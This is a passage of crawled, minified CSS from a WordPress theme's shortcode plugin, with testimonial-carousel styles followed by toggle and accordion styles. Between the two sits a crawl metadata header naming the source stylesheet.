solid;left:-4px;top:-4px;border-radius:50%;width:100%;height:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a.active:before{display:block}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;display:inline-block;margin:0 0 35px;text-align:center;width:100%}.dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite small{border-left:1px solid;display:inline-block;margin-left:10px;padding-left:10px}.dt-sc-testimonial.type1{text-align:center}.dt-sc-testimonial.type1 .dt-sc-testimonial-author{display:inline-block;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span{display:inline-block;border:5px solid;border-radius:50%;line-height:0}.dt-sc-testimonial.type1 .dt-sc-testimonial-author img{max-width:120px;border-radius:50%}.dt-sc-testimonial.type1 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:50px 0 0}.dt-sc-testimonial.type1 blockquote:before{content:"\e6b3";font-family:'Stroke-Gap-Icons';font-size:30px;font-style:normal;font-weight:400;position:absolute;top:0;left:0;right:0;margin:auto}.dt-sc-testimonial.type1 .dt-sc-testimonial-author cite{clear:both;text-align:center;display:inline-block;width:100%}.dt-sc-testimonial.type2{float:left;clear:both;width:100%;margin:0;padding:0}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote{display:inline-block;clear:both;margin:0 0 30px;padding:0;width:100%;position:relative}.dt-sc-testimonial.type2 blockquote{border:1px solid;padding:25px 25px 30px;margin:0;display:inline-block;position:relative;font-size:14px;line-height:26px}.dt-sc-testimonial.type2 blockquote:before{content:"";position:absolute;left:33px;bottom:-11px;border-left:14px solid transparent;border-right:14px solid transparent;border-top:14px solid}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before{content:"";position:absolute;left:41px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{content:"";position:absolute;left:52px;bottom:-12px;width:2px;height:15px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{border:1px solid;border-radius:50%;padding:6px;float:left}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{max-width:88px;float:left;border-radius:50%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{float:left;margin:30px 0 0 30px}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite small{font-size:14px;display:block;clear:both}.dt-sc-testimonial.type3{text-align:center}.dt-sc-testimonial.type3 .dt-sc-testimonial-author{margin:0 0 20px;display:inline-block;width:100%;text-align:center;position:relative}.dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{content:"";position:absolute;width:75%;height:1px;left:0;right:0;margin:auto;top:45px;border-top:1px solid rgba(0,0,0,.1)}.dt-sc-testimonial.type3 .dt-sc-testimonial-author span{display:inline-block;border-radius:50%;line-height:0;position:relative;z-index:1}.dt-sc-testimonial.type3 .dt-sc-testimonial-author img{max-width:90px;border-radius:50%}.dt-sc-testimonial.type3 blockquote{font-weight:600;font-size:16px;line-height:30px;font-style:italic;letter-spacing:.5px;position:relative;padding:0}.dt-sc-testimonial.type3 blockquote q{font-weight:300;font-style:normal;position:relative;display:inline-block}.dt-sc-testimonial.type3 blockquote q:before{font-size:50px;left:-10px;top:20px;position:relative}.dt-sc-testimonial.type3 blockquote q:after{font-size:50px;position:absolute;bottom:-7px;display:inline-block;margin-left:15px}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite{clear:both;display:inline-block;font-size:16px;font-style:normal;font-weight:700;margin:0 0 20px;text-align:center;width:100%}.dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{clear:none;display:inline-block}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-dark-bg .dt-sc-testimonial.type3 .dt-sc-testimonial-author:before{border-color:#fff}.dt-sc-testimonial-special-wrapper .dt-sc-testimonial-wrapper{padding-bottom:20px}.dt-sc-testimonial-special-wrapper:before,.dt-sc-testimonial-special-wrapper:after{content:'';position:absolute;right:-25px;top:0;bottom:0;margin:auto;width:50px;height:50px}.dt-sc-testimonial-special-wrapper:before{background-color:#fff;-webkit-border-radius:10px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-testimonial-special-wrapper:after{content:"\201c";text-align:center;font-size:55px;line-height:82px;font-family:Georgia,"Times New Roman",Times,serif}.dt-sc-testimonial-images{float:left;margin:0;padding:0;max-width:505px}.dt-sc-testimonial-images li{display:inline;float:left;margin:0;width:25%;padding:0;line-height:0}.dt-sc-testimonial-images li a{line-height:0;display:inline-block;padding:15px;width:100%}.dt-sc-testimonial-images li a img{max-width:100%;border-radius:5px}.dt-sc-testimonial-images li:nth-child(5){clear:both}.dt-sc-testimonial-images li a{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.dt-sc-testimonial-images li div{width:100%;margin:0;padding:0;display:inline-block}.dt-sc-testimonial-images li.selected div{margin:17px auto;display:block;width:85px;height:85px;overflow:hidden;border-radius:15px;transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);position:relative;border:3px solid}.dt-sc-testimonial-images li.selected a{display:block;position:absolute;bottom:0;left:0;right:0;top:0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.dt-sc-testimonial-images li.selected img{max-width:none;position:absolute;left:50%;top:50%;width:125px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.dt-sc-testimonial.type4{display:inline-block;padding-bottom:70px}.dt-sc-testimonial.type4 blockquote{font-style:italic;font-weight:400;font-size:18px;line-height:28px}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote{width:76%;float:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author{margin:0 4% 0 0;float:left;width:20%;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author img{border-radius:50%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{font-size:16px;font-style:normal;margin:20px 0 0;position:absolute;bottom:30px;right:0;text-align:right}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;clear:both;display:inline;width:100%;margin-left:10px}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-bottom:1px dashed;padding:0 0 60px;margin:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-quote blockquote{font-size:16px;line-height:28px}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{border-radius:50%;max-width:100px;float:left;margin:-50px 0 30px 0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:right;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;margin:1px 0 0;padding:3px 15px;position:relative;text-align:right;text-transform:uppercase}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;letter-spacing:normal;display:block;float:none;display:inline-block;margin-left:20px;position:relative;font-weight:300}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small:before{position:absolute;content:"/";display:block;left:-10px}.dt-sc-testimonial.type5.alignright{float:right;text-align:right}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite{float:none;display:inline-block}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author img{float:right;margin:0 0 0 20px}.dt-sc-testimonial.type5.alignright .dt-sc-testimonial-author cite:before{content:"\201C";left:-25px;right:inherit}.dt-sc-testimonial.type5.aligncenter{text-align:center}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite{float:none;display:inline-block;width:100%}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author cite:before{content:""}.dt-sc-testimonial.type5.aligncenter .dt-sc-testimonial-author img{float:none;margin:0}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:500px}.dt-sc-testimonial.type6{overflow:hidden}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{float:right;width:40%;padding:112px 0 114px 60px;position:relative}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{display:inline-block;padding:90px 30px 90px 0;width:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{font-style:italic;font-size:16px;line-height:30px}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:85px;display:inline-block;text-align:right}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:before{content:""}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:'"';position:absolute;left:0;top:15px;font-size:100px}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:right;width:75%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{max-width:100px;border:2px solid;border-radius:50%;float:left;margin:0 20px 0 0;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{margin-top:25px;text-transform:uppercase;font-size:16px;font-weight:700;position:relative;z-index:1}.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small{text-transform:none;font-size:14px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{content:"";position:absolute;left:65px;top:0;width:330px;height:330px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:10px}.dt-sc-testimonial.type6:after{content:"";position:absolute;top:0;left:75%;width:9000px;height:100%}.dt-sc-testimonial.type7{padding:60px 0 0;position:relative;text-align:center}.dt-sc-testimonial.type7:before{content:open-quote;position:absolute;left:0;right:0;top:25px;margin:auto;font-size:100px;font-family:Georgia,"Times New Roman",Times,serif;color:rgba(0,0,0,.3)}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:20px 0 0}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q{font-style:italic;line-height:25px;quotes:none;font-size:14px}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q:after{content:""}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite{clear:both;display:inline-block;width:100%;margin-top:25px;font-size:20px;font-weight:300;position:relative;z-index:1;font-family:'Lato',sans-serif;font-style:normal}.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite small{clear:both;display:inline-block;width:100%;text-transform:none;font-weight:300;font-size:14px;color:rgba(0,0,0,.5)}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial-wrapper.type7 .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote{margin:0 0 20px 0}.dt-sc-testimonial.type8{clear:both;margin:0;float:left;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote,.dt-sc-testimonial.type8 .dt-sc-testimonial-author{float:left;padding:0 10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{text-align:left;width:69%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{min-height:1px;position:relative;width:31%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding:40px 0 40px 40px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q{font-size:18px;line-height:32px;font-style:italic}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{position:absolute;font-size:70px;font-style:normal}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{left:15px;top:35px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:after{bottom:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type8 .dt-sc-testimonial-author span img{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{position:absolute;bottom:10px;right:10px;background:#fff;text-transform:uppercase;font-size:16px;font-weight:700;z-index:1;margin:0;padding:10px 15px;letter-spacing:1px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite:before{border:10px solid rgba(255,255,255,.65);content:"";position:absolute;bottom:-10px;left:-10px;right:-10px;top:-10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite small{text-transform:none;font-size:13px;color:rgba(0,0,0,.4)}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-quote{padding-right:30px;padding-left:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author{float:right}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;right:auto}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:75px 0 75px 65px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:80px 80px 80px 0}ul.dt-sc-testimonial-special li{list-style:none}.dt-sc-special-testimonial-container ul.dt-sc-testimonial-images li a img{transition:none}.dt-sc-special-testimonial-details-holder{text-align:center}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description{font-size:20px;color:#666;padding:0 100px;margin-bottom:20px;position:relative;font-weight:lighter;line-height:40px}.dt-sc-special-testimonial-details-holder .dt-sc-testimonial-description:before{position:absolute;content:'\f1b2';display:block;left:0;right:0;margin:0 auto;font-size:120px;top:50%;transform:translateY(-50%);font-family:Material-Design-Iconic-Font;z-index:-1;opacity:.2}.dt-sc-special-testimonial-images-holder{padding-bottom:30px;position:relative}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image{text-align:center}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image img{border-radius:50%;float:none;display:inline-block;margin:20px 0 10px;width:180px;cursor:pointer;transform:scale(.8);-moz-transform:scale(.8);-webkit-transform:scale(.8);-ms-transform:scale(.8)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite{text-transform:capitalize;font-size:18px;font-weight:600;font-style:normal;line-height:20px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-author cite small{width:100%;float:none;display:inline-block;font-size:16px;text-transform:capitalize;color:#898989;font-weight:300;line-height:28px;letter-spacing:.5px}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current img{transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);box-shadow:0 0 20px rgba(0,0,0,.2)}.dt-sc-special-testimonial-images-holder .dt-sc-testimonial-image.slick-current .dt-sc-testimonial-author cite small{color:#2b2b2b}.dt-sc-special-testimonial-images-holder button.slick-arrow{position:absolute;bottom:-20px;left:0;right:0;margin:0 auto;top:auto;transform:translateY(0);width:30px;height:30px}.dt-sc-special-testimonial-images-holder.slick-slider .slick-list{padding:0!important}.dt-sc-special-testimonial-images-holder.slick-slider:before{content:"";display:block;position:absolute;bottom:-24px;width:2px;height:24px;background:#2b2b2b;left:0;right:0;margin:0 auto}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev{left:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next{right:-60px;z-index:1}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before,.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-prev:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-right:13px solid;border-bottom:8px solid transparent}.dt-sc-special-testimonial-images-holder.slick-slider button.slick-next:before{content:"";display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-top:8px solid transparent;border-left:13px solid;border-bottom:8px solid transparent}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-testimonial.type1 blockquote{font-weight:500}::i-block-chrome,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border:none;box-shadow:0 0 0 2px rgba(0,0,0,.1);-webkit-box-shadow:0 0 0 2px rgba(0,0,0,.1)}}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.5)}.dt-sc-testimonial.type1 blockquote,.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite,.dt-sc-testimonial-special-wrapper:after{color:#000}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author cite small,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.type1 .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite,.dt-sc-dark-bg .dt-sc-testimonial-wrapper .dt-sc-testimonial.special-testimonial-carousel .dt-sc-testimonial-author cite small{color:#fff}.dt-sc-testimonial-wrapper .dt-sc-testimonial .dt-sc-testimonial-author cite small{color:rgba(0,0,0,.4)}.dt-sc-testimonial-special-wrapper:after{color:#fff}.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:before,.dt-sc-testimonial.type2 .dt-sc-testimonial-quote:after{background:rgba(0,0,0,.1)}.dt-sc-testimonial.type6:after,.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{background:#f7f7f7}.dt-sc-testimonial-wrapper .dt-sc-testimonial-bullets a{border-color:#000}.dt-sc-testimonial.type1 .dt-sc-testimonial-author span,.dt-sc-testimonial.type5 .dt-sc-testimonial-quote{border-color:rgba(0,0,0,.06)}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{-webkit-box-shadow:0 0 0 5px rgba(0,0,0,.06);box-shadow:0 0 0 5px rgba(0,0,0,.06)}.dt-sc-dark-bg .dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:#fff}.dt-sc-testimonial.type2 blockquote:before{border-top-color:#fff}.dt-sc-testimonial.type2 blockquote,.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{border-color:rgba(0,0,0,.1)}@media only screen and (min-width:1200px) and (max-width:1380px){.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-top:60px;padding-bottom:50px}}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:114px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:70px 0 70px 65px}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{padding-right:5px;width:45%}.dt-sc-testimonial.type6::after{left:60%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:35px;padding-right:35px;text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none}.dt-sc-testimonial.type8 .dt-sc-testimonial-author{display:block;float:none;margin:0 auto 30px;width:70%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}.dt-sc-testimonial-wrapper.carousel_items .dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{bottom:10px;left:10px;text-align:center}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0}.dt-sc-testimonial-images li.selected div{width:65px;height:65px}.dt-sc-testimonial-images li{width:32%;min-height:106px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.vc_row-no-padding .rs_col-sm-12 .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-special-testimonial-container .vc_col-sm-6{padding:60px 40px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}}@media only screen and (max-width:767px){.dt-sc-special-testimonial-container .vc_col-sm-6{padding:65px 35px}.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px}.dt-sc-testimonial-images li{width:32%;min-height:112px}.dt-sc-testimonial-images li:nth-child(5){clear:none}.dt-sc-testimonial-images li.selected div{width:70px;height:70px}.dt-sc-testimonial-special-wrapper::before,.dt-sc-testimonial-special-wrapper::after{bottom:-23px;left:0;right:0;top:auto}.dt-sc-testimonial.type5{float:left;margin:0 0 25px;text-align:center;width:100%}.dt-sc-testimonial.type5 .dt-sc-testimonial-author span{display:block}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{margin-left:auto;margin-right:auto}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img,.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{float:none}.vc_row-no-padding .dt-sc-testimonial.type5{max-width:inherit}.dt-sc-testimonial.type6{text-align:center;overflow:visible}.dt-sc-testimonial.type6::after{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{padding-left:20px;padding-right:20px;width:100%}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author>span,.dt-sc-testimonial.type6 .dt-sc-testimonial-author cite{display:block}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{float:left;padding-right:0;width:100%}.dt-sc-testimonial-wrapper.type6 .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote::before{position:static}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding:0;text-align:center}.vc_row[data-vc-stretch-content="true"] .dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote{float:none;margin:auto}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:200px;margin:auto;left:0;right:0;top:50%;width:200px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after{content:"";height:100%;left:-100%;position:absolute;right:-100%;top:0;width:9999px;background-color:#f7f7f7}.dt-sc-testimonial.type8 .dt-sc-testimonial-author,.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{width:100%}.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px}.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px}}@media only screen and (max-width:479px){.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding-left:20px;padding-right:20px}.dt-sc-special-testimonial-container .vc_col-sm-6{padding-left:15px;padding-right:15px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:220px;width:220px}.dt-sc-testimonial.type6 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{display:block;float:none;margin:0 auto}.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0}}@media only screen and (min-width:320px) and (max-width:479px){.dt-sc-testimonial-images li{width:49%;min-height:117px}.dt-sc-testimonial-images{max-width:237px}}@media only screen and (max-width:319px){.dt-sc-testimonial-images{max-width:140px}.dt-sc-testimonial-images li{width:100%}.dt-sc-testimonial.type2 .dt-sc-testimonial-author,.dt-sc-testimonial.type5 .dt-sc-testimonial-author{text-align:center}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span,.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type2 .dt-sc-testimonial-author span{display:inline-block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author img{display:block}.dt-sc-testimonial.type2 .dt-sc-testimonial-author cite{margin:30px auto;width:100%}.dt-sc-testimonial.type4{padding-top:140px;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,.dt-sc-testimonial.type4 .dt-sc-testimonial-author{width:100%}.dt-sc-testimonial.type4 .dt-sc-testimonial-author>span{display:inline-block;margin:auto;max-width:60%;position:absolute;left:0;right:0;top:0}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite{display:block;position:static;text-align:center}.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small{display:block;margin-left:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author img{float:none}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before{right:0}.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite{display:block;font-size:12px;float:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-right:0}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before{content:none}.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:0;text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/toggle-and-accordion.css?ver=1768895074
body_size: 1086
content:
@charset "utf-8";h5.dt-sc-toggle-accordion,h5.dt-sc-toggle{position:relative;margin:0 0 10px;clear:both;font-size:18px;font-weight:700}h5.dt-sc-toggle-accordion a,h5.dt-sc-toggle a{line-height:35px;padding:5px 0 5px 55px;display:inline-block;width:100%;position:relative}h5.dt-sc-toggle-accordion a:before,h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:35px;height:100%}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:before,h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}h5.dt-sc-toggle-accordion:before,h5.dt-sc-toggle:before{width:2px;height:16px;left:17px}h5.dt-sc-toggle-accordion:after,h5.dt-sc-toggle:after{height:2px;width:16px;left:10px}h5.dt-sc-toggle-accordion.active:before,h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-content{clear:both;padding:15px 0 25px 50px;margin:0;display:none}.dt-sc-dark-bg h5.dt-sc-toggle-accordion.active:before,.dt-sc-dark-bg h5.dt-sc-toggle.active:before{background:none}.type2 h5.dt-sc-toggle-accordion,.type2 h5.dt-sc-toggle{font-size:34px}.type2 h5.dt-sc-toggle-accordion a:before,.type2 h5.dt-sc-toggle-accordion.active a:before,.type2 h5.dt-sc-toggle a:before,.type2 h5.dt-sc-toggle.active a:before{background:none}.type2 h5.dt-sc-toggle-accordion:before,.type2 h5.dt-sc-toggle:before{width:3px;height:30px;left:14px}.type2 h5.dt-sc-toggle-accordion:after,.type2 h5.dt-sc-toggle:after{height:3px;width:30px;left:0}.alignright h5.dt-sc-toggle-accordion a:before,.alignright h5.dt-sc-toggle a:before{left:inherit;right:0}.alignright h5.dt-sc-toggle-accordion:before,.alignright h5.dt-sc-toggle:before{right:17px;left:inherit}.alignright h5.dt-sc-toggle-accordion:after,.alignright h5.dt-sc-toggle:after{right:10px;left:inherit}.alignright h5.dt-sc-toggle-accordion a,.alignright h5.dt-sc-toggle a{padding:0 50px 0 0}.alignright .dt-sc-toggle-content{padding-right:30px}.type2.alignright h5.dt-sc-toggle-accordion:before,.type2.alignright h5.dt-sc-toggle:before{right:14px}.type2.alignright h5.dt-sc-toggle-accordion:after,.type2.alignright h5.dt-sc-toggle:after{right:0}.type2.alignright h5.dt-sc-toggle-accordion a,.type2.alignright h5.dt-sc-toggle a{padding:5px 50px 5px 0}.type2.alignright .dt-sc-toggle-content{padding-right:50px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.dt-sc-toggle-frame h5.dt-sc-toggle{border-bottom:1px solid;font-weight:400;margin-bottom:0}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a,.dt-sc-toggle-frame h5.dt-sc-toggle a{padding:20px 0 20px 80px;line-height:normal}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a:before,.dt-sc-toggle-frame h5.dt-sc-toggle a:before{content:"";position:absolute;left:0;top:0;width:60px;height:100%;border:none}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:before,.dt-sc-toggle-frame h5.dt-sc-toggle:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:before,.dt-sc-toggle-frame h5.dt-sc-toggle:before{left:29px;width:2px;height:16px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.dt-sc-toggle-frame h5.dt-sc-toggle:after{left:22px;width:16px;height:2px}.dt-sc-toggle-frame h5.dt-sc-toggle-accordion.active:before,.dt-sc-toggle-frame h5.dt-sc-toggle.active:before{background:none}.dt-sc-toggle-frame .dt-sc-toggle-content{padding:15px 0 25px 20px;margin:0;border-bottom:1px solid}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion,.type2 .dt-sc-toggle-frame h5.dt-sc-toggle{border:1px solid;border-radius:5px;font-size:16px;margin-bottom:15px}.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion:after,.type2 